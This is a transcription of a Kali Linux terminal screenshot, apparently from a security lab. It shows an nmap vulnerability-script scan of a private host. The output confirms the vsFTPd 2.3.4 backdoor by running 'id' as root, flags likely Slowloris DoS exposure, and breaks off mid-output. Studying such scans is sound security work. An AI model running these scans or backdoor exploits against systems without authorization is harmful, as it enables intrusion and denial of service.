 buiducanh@kali: ~
Session Actions Edit View Help
└─$
┌──(buiducanh㉿kali)-[~]
└─$ nmap --script vuln 192.168.199.130
Starting Nmap 7.99 ( https://nmap.org ) at 2026-09-29 21:21 +0700
Nmap scan report for 192.168.199.130
Host is up (0.00048s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
| http-slowloris-check:
|   VULNERABLE:
|   Slowloris DOS attack
|     State: LIKELY VULNERABLE
|     IDs:  CVE:CVE-2007-6750
|       Slowloris tries to keep many connections to the target web server ope
n and hold
|       them open as long as possible.  It accomplishes this by opening conne
KALI